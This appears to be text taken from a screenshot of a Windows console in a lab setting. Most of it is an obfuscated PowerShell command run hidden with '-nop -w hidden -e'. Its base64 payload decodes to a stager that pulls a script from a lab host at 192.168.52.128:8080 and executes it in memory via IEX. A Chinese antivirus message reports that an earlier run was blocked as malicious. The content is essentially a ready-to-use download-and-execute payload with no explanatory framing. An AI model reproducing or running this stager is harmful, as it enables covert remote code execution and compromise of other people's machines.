 BlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQ
B3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOg
AvAC8AMQA5ADIALgAxADYAOAAuADUAMgAuADEAMgA4ADoAOAAwADgAMAAvAGIATQBXAHMAdwBZAHMATABhAFkAagBEAC8AQQBXAEUAMQBvAHkARwBTAEkAcQ
BlAGIAagB2ACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbA
BvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQAyAC4AMQAyADgAOgA4ADAAOAAwAC8AYgBNAFcAcwB3AFkAcw
BMAGEAWQBqAEQAJwApACkAOwA=
所在位置 行:1 字符: 1
+ [Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
C:\Users\longersking>powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQ
A6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQ
A6ADoAVABsAHMAMQAyADsAJAB4AEcAWgA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ADsAaQBmACgAWwBTAHkAcw
B0AGUAbQAuAE4AZQB0AC4AVwBlAGIAUAByAG8AeAB5AF0AOgA6AEcAZQB0AEQAZQBmAGEAdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIA
AtAG4AZQAgACQAbgB1AGwAbAApAHsAJAB4AEcAWgAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQ
BzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAkAHgARwBaAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcg
BlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQ
B3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOg
AvAC8AMQA5ADIALgAxADYAOAAuADUAMgAuADEAMgA4ADoAOAAwADgAMAAvAGIATQBXAHMAdwBZAHMATABhAFkAagBEAC8AQQBXAEUAMQBvAHkARwBTAEkAcQ
BlAGIAagB2ACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbA
BvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQAyAC4AMQAyADgAOgA4ADAAOAAwAC8AYgBNAFcAcwB3AFkAcw
BMAGEAWQBqAEQAJwApACkAOwA=